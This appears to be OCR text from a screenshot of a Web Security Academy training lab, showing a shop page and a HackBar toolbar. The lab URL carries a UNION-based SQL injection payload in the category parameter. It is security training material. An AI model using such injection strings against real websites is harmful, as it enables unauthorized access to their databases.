 WE LIKE TO
SHOP
Gifts' union select '123','456'--
Refine your search:
All Clothing, shoes and accessories Food & Drink Gifts Tech gifts Toys & Games
HackBar 元素 控制台 源代码/来源 网络 性能 内存 应用 性能数据分析 superSearchPlusTools
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
https://0a9b008504c1e231a2580252000b001a.web-security-academy.net/filter?category=Gifts' union select '123','456'--